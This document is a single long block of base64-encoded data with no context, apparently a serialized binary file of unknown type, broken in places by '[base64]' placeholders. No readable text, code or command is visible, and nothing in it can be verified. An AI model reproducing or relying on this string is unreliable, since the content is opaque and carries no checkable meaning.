3byyw7tLytAaMZhcS/RKFFvIQ1P18UqTFkpZjbuMEynYkFcqoRjjeKbnSjkWkn6tAGIizLda8LkYja6wJl6WA2VQCqGobqBS/ogJH4fSRyiGc86LxAOk9lnlSlih036GsHI+hYeuKTvfE4QRVj9SgszGoIDnPYDla1A4cPgQlihKN8Jm7r+RBky7lueFrSM89eRwCD/oo5C7D6G8EyC0vY1TppHIEDcpCF/CV1JIWFPkLhRWyAk2jyViCAOghtXXSljkytnfpQbNw2+86LkAlr8RBykJdbpDADGXFDyOdwp9SMeF7kiVn2kSC23MKiMFQfzWALaBsLtIWg4krAHZuaC5onnxFpcAzl2p67hLg4VLEOVoREdAG2Rfz05bqCKcwzwsiMQywSFsP4BUoHswtT/IKWoHvpHGNaGm61Vzaui2+IbrcDDgFSB14AsBz0y181uMC/baiCGq4lYEk6lTqV5I6ClZ2v6JHgQxQYQVfjE0onpFWudQ1FKCxh1kN4OF7xoo8lYrHWtp54QLUkBoPK2u0X/vfyXvjqgQVUQD0N1St/FZDNjpnHA+tYsBmvkAmYzCCTpAgCGAoZczMmcUQc+HtKk6IIAYnkkqLBrEefnZIZzOYnE/7TTQjpFFG4qQ8qR7niDT/I30R7oy6t/EZNXG2WpazxeHD8gx7nCNnGweZGFDnlf/JIno478uG+ZIQaXKKTP8joKkIXVVsURaXHCtJMa9ow0YCFE5ZQh9INQ9SbqUyAUN0Zy6gadZ1oNa2ZdT+PyVo1sfHC6nZQBTAElVpf+IILXAAuL3yBD3KgC7GZQ+ACl2h5Cg7gC6wDrzAYAQYdg0H2wtCDrcbHDqv0ojP+Y75nwFXd3ObwtmHhDBSX/tvc4VgxgzYMsTBMi17QpjwwRzBv81iAA8/GNwz0zUwLRvBHApG4PoLWZDup4yVJYOeYRUX0KVFQIDbwsj7UYXMXaXxlnCIJkRSIJZnVbeSIW+HZ8iQEbIKfI8Fv0fY70ghRpTDK0qd+i6wf/CQfRPskAYY19szmiLiZSupvBDZLHNgStLbpiOU6NEOTMpx5CUZ5i4wyhEirj71Ipb7wIkwzhmewusKohjqogioQhVzohWUAtcxwhssQkLELFvSiI7RzA1djFtuLHxlMFvj6DReAgUXiAy+QA6PCuzzSgS+olr/jA7qIJHMxtmO7pAUrEUwKAzB4PAeogB5gDyhI/[base64]/CIxX0UBYsQQiIII60AUR7IVydCNnQCmEESPMAI1d6IXTIRYXJAIdkA34ip+2W53XsZA2eA0J6RZg/gvCL9gBX9MWHlSDQlqqwUvC6ljC6zARMHhCGrOe95i8QAIlygsDYvgPcgvDNZQlBNkPr+OPhYmljhTDE4uGWHBD1ovDneoBWgsRCrEeYOIBFfAQKayQP9SfFOA3ZupJdvlJjkDEz4oSImGLoWy5PFmtI3MRAaysD3LKJJDEmRkc7WORZmDKAnLKIBCC1TqZAuyhFGIg/1PGl7CBSazKT7zKrIQbpyRLKlGIenLK49K4KYmHQrGzIiuUQkFKsyGKAnqFRoARihCuDrqIxXm0xqnGLKLASmuVbaw6w6iGeXECOUiFccwFXdCFXmAGdByvAQEH8tqMYDE75YgLO9IB/hy0xxr7GAuoEBdwAxxUjSrwliqAAbyTntT8QF0TNrQrNuQ5EWTLjgVLPMVjPFHyA666HlACAyJwAkP4TLYySfMByQWZnOsUH47sSHMrBg3rtg4DTzdwAwnpJU/Cwx5QARXIqntzTQAwJp5cHn77yZ/MDh4ISoPKhyfhxIOKB0+ok3gYhwAV0ABNPyUZoWyixCuhmQE9qKicSoEoIqzUvpM5uBaioCjggaVURvXDiFhMRkG7iCCIxQjNynGg0L4cGuezPzvhoHpCoeNaQAVCULdURDm5mgU9KD8DOJZgCztrIingAsRMzLlYzGuUOgukugzUNE2zBCdwAjDIATDo/oTMNIVUyIXOzIyEGQxnWMGYOh1yCY6JicH4qjGLgYEZ5ACBlLslwLsqcIEPXAISSE2jIiRCeoTjaA7CO7AmVLY+XTbGo8hQkjw7gAI7etJDQLGTBMM1DIfuDAU5EE/[base64]/pw6yFRSDZxMPtiFUHCCHPiCR6AESrhM/nAGLhQjl4qFv9gMy2BBVwBT1BzT16kY21s7vyICL3ABEphNISQBONU7gpwdYStCPEXCwjMRP4XZqAoDS/ADPziE92APUHID8Gg98XSFcDDJ6UzJRwXHjXHOOnAF/dC8zVvUkwyHMrROTU0lV7CEh5EYkYW3mnTN9fQY17w32XjVsBVb+5ya+POHFjnbKfGHfTrbhtjLvYwTGq3VKYmR+NOnicimXw3WiEIFhqpQPwPGePCHsz1bYNyUwU2/fJBbnxkHQeiJaEpbFxkHn6i4jvCTf9MJBL0ztXiFHxVKfejbyNWHvxXX/mZ4osg1XO1T3I64RCpxCc1F29jFm4M4rkmI3LRFE8jVh7St3HFdXFoUiPz0kUagLZpAUMRxLiFVzHy9C2wMq37FwG40Bliog1gYhl4Y2OYMtkfIBf74hvRhhmKgWFHonHZEL10glzpoTh2gR9i5x/0hgQqpkN/gkIHUliooWZvSux1gU6wQNuHJ03Q5kZjtUx6AgkNovJ1lTvX4NoiRFzeAhXR4h3p4h3dgVGd4VLrDhDDYQzsEgzqABYLRPBObTtRTkP2YnF5gn7oCmLr6jonBEMqryQoIgAoAAADQHw25txS4kLEVgrD94VUVgkn0kXzYzyM+4nJqkRZFW3/I/gd1GFwVjRLClV1FaQQqHlzEzWIq1oe8GYIM9Rl/mIRxINy2BQYxRsQyJhIsplWEKApPSFst9ofFFYgDar8+8dxeFV3zA4s8jqAxxuJXOOO0wOIs3l3E9RF/[base64]/vs254mFdKiHfq5gMUxJZa4DWSAHMciYClGBDU7akSTh7YSr/UDhWLAE9Z1DcJwPdiOPGLbPEQiAGnYA9/[base64]/je/m+43tPxbFgYDVh4jDkIBWfOBcaAhEfgg+ZUTWfZ2opxHW3mAK0TWQ6RHXBWFtnQuyCMli9Qg6RKZ0gS4JdtZ6m6nieFApusmGLigB4AsedxHmLo5+ym4HQwYdUjB0xQD4yxA2PABEOg1Ggon+0MB1vSjwUxBCLIqgCwgDBQgdWoA0N4MY3Ww47OqhuuEK/Vnx7GDvm0T+0ocPncDvtcrcHOYj4WBFQg43EwgwYH7MEFZDFmXaYGE1QgbJ4OIR4oan8op1EGZJXJB7TeYmJsBsXOYmBshMptpw6XcaC23Bm38ZouHBH3ajEmYxNH8SxWcRYfXBeHcSlg8CxWoB0f/gcO32J1mHAgNzolOmMPh2PCDpodH1w/nvIOX5vFlgIaP4jnkWUrouVarjRVcpVcrgaU6oz+cHOIBu1o2OzMTIXLFMHLGIxY4Bbu3YXpqgvYbs56JNOKsRgO2Vjb2wEwEFlmYVMLYN+BlFMcBBc1mJ3aUAOFBE52bmce8IInBIODtjcppIBwREzsrgd8QHV/vmD8eAZSMuBnkAVMqINQIJj/ENqo3Q9DiLe+6qv36IEU+OAXi2d6JlUa7ugbphDXDIAAV4GetE8VULwCT+loD9seG2VFSUVgEPJmEIQsvoOdpnCh7ogqB3MjH+XJlYif9vZ1eoEREtwn3+Key+oO/jpsJBeIUZ6olemIG79xnOtyfp9xPo5xeG9wKJ4RRj73e09xu9H3jljqLLYanraGI/eHycX3izg6oM6gDmczIcdxh8f3cQD3wX0ZdfcHu6Hqi5gDIR1SueAwa4xsSwMfYqg6uOpMN8f5hv0GYl7zXtCFOq/zzcwMxCAGZhAFtzAFUQDToIJ0EpBBQjfT+CV0EYFCkbWAubMQanb6k701L1CDg9zBwEuO5OZTAk6P1nMC2KiYD5HCD9GBOgiqtzCEaDh1VE/17A7Dp2UQTBAFPxCFbosLWtfIRbVgvb/OYnAFQxCDeyHVEegLKLBoYeeBZfFaj3bP/84qDiCCZh+s/pp8AWgfLMUD/c5/1dV6eH+4A0+o8C32xcL2+BEX8Y748Yuf4i0GQJ7ekVMM3qzm6TvA6knYT7rmRKrGavMjeIBX67BEC+SX8SPa/eNH/d8P/i02YiyPh+LP8VFGE+gHhtO3hnpf98RJOaD2/Q7nmqAW+NUfvoQn98H99ybPE5Z/NENw+Zevj8jOsAus+ZvPeWJ+2G8AiGK9dKUqmEpXrl/MFi4s9ivWrkdyIJnq9IiPHDUwSJCwYIEDhwoiK3AkMbKCBRJOeljYQWIHEQ4wZrqw4IIEDB1fvPBUw6cKn05CTdWo8eIo0qRFljJtyhRKGDA6XISk4OAqVhJzILkB/uPmUaho9fD1K9sPX7209dKlCxfNWSxYrua6gtVrWDFn4bSle/eubbG4sGIRAwNGVhgjPVSEkeXHTQ8nbib3ILJjB4wRHgEEqBDAAWeUFihUmKlihAoeKlQIYd16NWvWPGbTnh1ECu5x/nbvlhKPN/DdrybxlhLcn5l8u83gbo7bzHF/45pbCx6vGfZm1YHnc37Uub94go5Dj4cqOvrgd5xLGa/uFXzdx5vBfwUser769T2xl3J+XHYBCjgggQIy11944wVX3nnpObhef/IBZ00zCgL3yna8NdMIec1F0Zw60XHo4G753IGeIP1JESJw/L0S3HSeBCfFiMBNhxsX/nXMUQePPT7yI5CGGAIJkYeE4ooqsMCCCWHEVGPMM89gg80z1Thz5ZXfVKNlNVt+48wwAxlUUC67MFPMML/[base64]/gtj/[base64]/3fpWrnlF8/te6ajVlmDIKokJLJYIaYcdc0xW/kcY14JBxEwkcBsAZ+Bi74Boe6YmW2vptuvaUanJSxu9vkkNHW/jvPJxczKrY+Fu/tbvXPovP91c0QffKEUQVMAw9hBnfY0QxNCCow6UNWJnk4Cfc5BWtRax5z7HeQXJMkhA9AADac5pxNWkkL7mFJA38TDDARMInAWizIEQjJ8KgzMcG+Gmf6h4BYvuh5sRRkcd/fNHM5S2GwvSbIMzw6DM7pdE3mAQN1TYGo+6xrVHCIlIkAgbMYwBJSmdzWy8+4aWfuc2Z3wDTW/SxdwKogtXxEIOoeBb3+SGRoJ0IiNyAMMScvCRwx2ucYzrk0pcgKecpAQnHamJTarwhTa0/uELkvrCnCxVFEyN7gWlW0oPOgUFJxBhKiLRHmjE5QAiDCkUsXBFKIpRj9vhLi26u5VbgBeOvfBFLWuJRvF4pUteKQmVkBCSIXgUlVBtpCMiyV5nticaCxBBNrNp1/mgeT7agMdGd8jXviKIijsk8GEKHFHCdjgEEkaniVIQIjA8oU6dBccazQlCu0YYtRWS0Gn+eOE8eTOyDN7hh1Njj/7C45w7eJBqBcrOzkp00KG5EzdBkGeDeBNOKUzCnviM6NKAlh6R2QgVghDiJO5QQukIbGb+mEQOJRqdfzoHoyQa2RKnRkR9NueJUIxi16hYJExksWxR+ikXo4Sltolx/kvOMKMcDYLGXPSijU4o0xnHNCaJfOELeUwcSgAlEo7wCSUcIAERLIcTGBzOBWZVVEqWwLlHSaoKcxjKJCt5lEtm0glGCAMnqffJcIlLXBQoZa/[base64]/[base64]/v00bzwoaeB0Ojj6E8TOQpi/mU3HpekJsBT8W78ffiyG00koBOPA4Jz+yBCWiIWEJyylKBmjGmS+ElGj8Y1oFGMZZ5yjGtEIRzjtQA2PoAS84f0JFKfiEyuW1Iu7qtWv6ntPgiwJCUDCkZp8tseLhBSQ4TrkSha5U2DYJBGWXCon+xXCdwnMO2IlKyu/Mstc1jJjxxKrMIutzFi60t0E44rMGmIOPTicR2JugTjH+ZMoycy7Wptz2KTWXemlkQwb8cPiWGMc48B1dHV29OYkwdECFhFuAuqgfUoB1vFyOtWiozIGrmdnjTCDIFAW6hA4R9m0BrqDWJqxVs+M6jbo/gHWg7ubraOs674Gu9jZs1+r4dZj5NmZOZ0jd/TwZ6QOCiF1xkvQ46TI2StifHOkzeAp/ggSqshitrV94SzyLtxwOzeIQ8zUNnmYxDn4Qh8IoXp5z/veLnbBnmI8Eo4A6quU4yrMAZ4SnThykUvQQZAvJdejCIGuqFuJxJtMcQBwABZnjkU6NG4WjmOZLR8Pue3ucQ98pAOXYmvSyXknZcFYIrN22AFpZC5j7X2mMzLOjGpY23PX7jw2Pzf8DdMzUbQvqD82uA1ujJc/bF2rbdcOoU9zmF2CFQ1z7EyKGAyESEEHYN2u4YtzCJECcRfbEVhzDEEPpI8C1hCoSYED/pIgcERg1PlDSulQc+mP+gAH1bXUzKxHBV5Qf/[base64]/zZOZVTAJ7gC0aMbJFUc5BdAlKM2qVafnFMDBpbeNjdfGTQ/hDgIgbyzC5GTC/CzC8iW9gZ2430jzoE19TkjIpkF3pMVNupiD25kwsmWzys4zoqo3NMXo9YmywUobb9VLeRmTFEg66QkRiV0SeIyROK2BSemYc9Qg5wAAVwQA50ARd64aMsAVV0FZ+QxlaRoUiAhBmCBEikhEfkyRpyjhoswRK8ISUR2abwQBGcjmE4ASfpQFUo3/J5iw70ABiEA5VtnGF1HMixxbBk3z5sX/cJxpj9Cu+MUdqgWfIcQhhYhbhYIqnoSTKBS/ptCzTJX87p2WrxAGthXXY1jUJlU39UIOJVnRCkzwr2Bm5k1/5JWiNEIA6ogKzxXz5IyNXMFH8I/lHWCRcAUeBKHYd1SZ1HqYgZoOA1QR2gRSM+eUgPxGWNzKWGPB1v3OWMTFAMOoc43ojSeJRa/[base64]/[base64]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[base64]/[base64]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[base64]/d+jxAIIc/yjA2UAFqkJQeO7wu6QAm64Aug6Au8hQ0orw+6YKJeowKoj4lI/mDjVo2KXMcUfiHkXmCv0oXSBMwJ6kD8dCA8pKVDcoN4IKQOFArmJAxg3EH+qOHmHKP+6o8RPiHWCuT/[base64]/owyB5aP8iTREDFOE+srpDbOFKioXDqBoH6h+9KF5HpgFXenFdnL0MyvAmRxPWgxHF7un5QnFyHr5nChLcVlXFwhzYix6BgGGfVJEwFBJfVyL/myL/[base64]/hX7ShXFDzxug0IuJhYbxhAySz/QEhe9Yf52cRfb0hTmKM0KpNZiIQzG0i6BhwNIEzlLkx67EBAgFEKRAQiAgDSRYeyGhDHZgRaMiHSyABGyoERNtETtMDI1M0kohjMpEAjqJUZl1AFOIBO4ERCibkU8lBZmNEZJ0zJ9swvLIO5IyQ4BAUORFEmzwA6BVCURoQKAgEKZUBHEoiK7EAjeigJO4DI/Exn4oKdWUx5htEcNbUQ3jUxrFCFlkjh34TiREwb5EhAq4ASklB1k8qogJzr1dKymkzoNrhFdQ1pcQBLN6nOO8nLMyigb8TfkyimDAyqrwA34QNU6QSPX8ypN/jErwc8O5jN0cqNiBq1hDkGhtEEb+LM/JywdcvE/u2EzEkoxYLXo7GBBGbQCPLRCP5MWtnQdLzRJffVXgTVYf/WhKAAIboEJEUFGTAsJlpBHAUAABiBapTVaL0AFBEBCgCBFJVNZXYIHVIAEJvBD1WNap/UCeGATpIEJpzFGyoACEaE8yHUALoATXnQAixUxpfFonIAiZ3MJkeEEGuYElhQZyLRg1WMH/IAJa+Fr7PBdAQACIDZiI3YFlGAa3LQwkaFQDKUbVRBgIWAFQDZkQbYLIMABRFZkK3YaOPA3laGYYiEXohEQZPZES9RXT+BmcfZmD63QiEcJuIEJpSGZ/sprT6OTmu5sh/[base64]/wgE+A1Xsl3AApgAbCAFChw/mE3IRoB1gFm4Rzkd37nVx58AQhlNn/[base64]/gR/PiS24ud7EJMW4PWRFZkBZMAMNCF42SETLKK1SEAE8pJL1bgAPBmRpYAdsicBlLeWbZkBfuBYu5AL2ZFgAUABXrkE0GAMxuOWbRmRW0AT1ncOjLQ8joAfoDmapdkVooAGrLhhKKB/vZQPovGhODhij0Gao7kcCoEL6kCco1kY0oAKSCBic4A0LVgZ3PVh4aCe/+CeIyGf83kW+Jmfj+GfAfqf6Vd+DRiahcGPRzirTPiEqalPf7IoIS4o2UAOEK6F3as7HXG9Sic2SG/6dJgDFGlrvyAOOSxsxZaIM3WLtEMIimCLXgCJ4RMM2BaKNc17LKBe5nY9iCAWtLhU/[base64]/[base64]/kAHJFW/wDaIIauIz7YI+nu/[base64]/vjubu7rVPQmRY3vmC8kW/llyBEmWW9HV2uFMk4JlXVOCwXduHS/ksxpQmCpZl4XTy9KwVCiuOWwCOEAowpHE5dwb84GrQBb12d6b+Y1hjEDpyg1vUon2791o9+vf01e5793TfcyMcRd/Vd7Dk84Mu+jCEq7B+5BUAAsSdg7ul+AviYlJN1RcCHiRDTYd0ax3V82oWCB0igtCzAQ5EcQnr9kUuADMQXAMTe2Ov17KfcA4q8BKyaDCJAxJlA3uv1yy8+zC8BoWuhfSuzFnxBGFR/9bNBt6FB9dehtOVh9aEBnbMBoVMy2wEgEkJfzOVBD0SYGlzV9jr+441f5Ed+z777mxadAphPDpSWEpV2+Ajt0GCj0a/2UduH5h+hEkzB+3PhFy49/qW3yOf7yg64knc0p/xu+qh3mlRRXcEVJBz0o/3cL9Uh3I4C5BG+SAB1besBwkGAgQMBGDwIoEIFDi6QsUNGAYCCBhQrWryIMaNGih/IsPvI7gSAAxtLmtzIJBnILAcDCHgJM2bMiRpLoHjJoolOnSUY+ND0ERkJC0SLWoCxQwWMKSAjAkCwUQaZbR8RqTjKw0JSC0g+0jKIIEECBQwyTviQAYCAkyVjkAIZ8unFCUxilGQgJcICDRomaOTL9wMTqiBpRYRwjJ/ixYwbO37MOBRQdrVqfQRk8AGNzZzjyHMsT89maI+zSdkcxzE0j+xo0fqYhUIkxfJqy1uHGzdk/sXrskH7LUzYpeGuQrmqZEYlO2rDmhd73ryXrlSpPn2ihJ2Q9u3cuff5zoZNFyXkc6RIwYGCegpVwlcxz4FDBQoO6q+noHAhBxIk5Mf/z4EF/A1YBR+PdFKJKaaI0k03y9QA4QsSTjihCEUU8YIIGopAoYQa2jGHG2AQoYML+FUwQgUOIMQiAHYU40w42qRDI43aaBNONDpq806P79R4443hhONMMa4YYocbPVTQIosEPflki/lxoINDyAARwAJsbWlSCYHABQQFUHFJZkaDBXUQAgswwGabbrpp0ptwMtDEWw8ZZdQIPOyww2vsIGIQAWVlpAETkyEjxFUq7GDB/gg7kFCGV2oNapIEKBBw0QcybMppp35VRKdyD4k0ZkUfBGFASRpIAQAIQQQhQ0YMMBEFGbYGQhhsK/6xW26+/rrObopVYucmlrHDkgMrLMvsCnA8Jk8lRKyQmGPZrLHss40J8+VD0qA5yzqV6EFuGuZywUUhwUJbSRSc0YBCvPFeIQwppFCFDnPNOVdMdLpMV5112GXX3XbfgdfFeEqYd156961XX8QRP4zff/z5B2CAAwroBR+ddKKgKcs0+GCHJosgRBEbcpgyDxcKIQIMdtQhIokkKNRofU0a5IAqxURzY4024qijjjIKHaSQ0cRiySFIKsnkzgA8WUEAVRPU/qQF+lXpFQwLTNCCD2KPPXYJG4VNdtpqx9BtUECQhbYPZp+tdt12+yAFYV/JVWbfDcyqHCB4FgWDCiR09ZFTCUQ1VVVKWaDCVZDDAEhVAAywZQk0FHCRDDSAAHrooWtZ0QRNiAqRRBdpTtJGp4YlFulzocUJXHBdSS1k8hRia++9RwH8Hp/pbkax3yILgLbCLs/8YpV0e4sykkZySSV1vIF99m9U+1g51h8Bfvjg/yFPOZOxg86+6qsvHcABCzxwwQeHpzDD6N0XMQASS0yxQhb3l7H4CIg/FnBBxz6mIFH8gmQ1MFmHUIahlVFICEJ4wQ7qQDMnkCgF+BmBBaRm/[base64]/oflR2sCcgHGADRAouzAC3M4kIJ20SAHNbCBDtTQCyK4MndWUAQ8wKAbNKgD/6RoRVILQyxiNCMTKi2F0Vjhc2IRC1i4whKWCIVDZ3hPG0qtAnjKIQ9ZRNH4UJRrtXwACzBAgJCKNKQG2KSpYlCAkaqUABegpe1cio5AJIOOlMRIoajoyZzqFFCYQ2OZJtA4ZBTBg0WBIw+OypTEGaSmF/FB49gBCBUQdVFFUYEgP8k5tsgABa2riA9asICwilWseFxjYSgQAKZu9ZIVkUEMYtAEGpBpAnY6q/5ugK685tVdIDyCsMohhfPxgZYimU1jdAOa3AzvsKMshzDQ8FR0/qDDchAg5jC59ZF8JXN9vVgmdawD2vgZDDziGQ/D4oM//fEMm/[base64]/mYdaIhCOVQDvChUAjR6iLKVbaUJG4MEMyuwrC4vMQaQaHazw+isZ5vpzNH2gX4La5jDrKk/bNrnPlMCImxd+x+jkKBj5UxgOtXZWw9pKGWCluc8wVDcHugAPQJSEQih8M+jSTdI1dXRdYeR3e021Gk068EHdxaARo2AqDgrL0J8GNtG0ZJJbP0vRkxAGGRMgQcweMF8RZJVjchgDK7pta9/7VJkAKIMxPYTS3LtapN0JCiOMtzgEJc6A